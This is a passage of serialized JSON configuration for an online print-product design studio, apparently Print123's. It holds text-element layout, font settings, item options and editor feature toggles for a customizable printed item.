Here!","X":27,"Y":54,"XAbs":27,"XRadius":0,"YAbs":54,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":16,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":360,"HAbs":19,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10052,"Title":"Additional Information","Name":"AdditionalInfoL","Value":"","DefaultValue":"Use this area to explain your\r\ndetails. Include date, location and\r\ncontact information and a\r\ndescription of your promotion.\r\n","CustomValue":"Use this area to explain your\r\ndetails. Include date, location and\r\ncontact information and a\r\ndescription of your promotion.\r\n","X":27,"Y":54,"XAbs":27,"XRadius":0,"YAbs":73,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":12,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10012,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":179,"H":57,"WAbs":179,"HAbs":57,"Mode":1,"RowNo":5,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100553,"Url":"large","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100554,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100553,"SideType":0,"Guid":"e4a923c5-017b-4a4f-a136-d340073104b8","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":false,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":null,"IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}